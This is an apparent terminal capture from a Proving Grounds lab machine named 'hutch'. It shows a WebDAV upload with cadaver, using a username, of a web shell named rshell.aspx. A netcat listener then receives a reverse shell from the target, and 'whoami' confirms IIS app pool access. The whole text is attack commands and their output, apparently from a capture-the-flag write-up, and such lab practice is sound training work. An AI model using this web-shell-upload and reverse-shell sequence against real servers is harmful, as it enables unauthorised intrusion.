 ┌──(ghost㉿shell)-[/mnt/hgfs/kali-linux/proving-grounds/hutch]
└─$ cadaver http://192.168.191.122
Authentication required for 192.168.191.122 on server `192.168.191.122':
Username: fmcsorley
Password:
dav:/> put rshell.aspx
Uploading rshell.aspx to `/rshell.aspx':
Progress: [=============================>] 100.0% of 15971 bytes succeeded.
dav:/>
┌──(ghost㉿shell)-[/mnt/hgfs/kali-linux/proving-grounds/hutch]
└─$ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.49.191] from (UNKNOWN) [192.168.191.122] 50001
Spawn Shell...
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool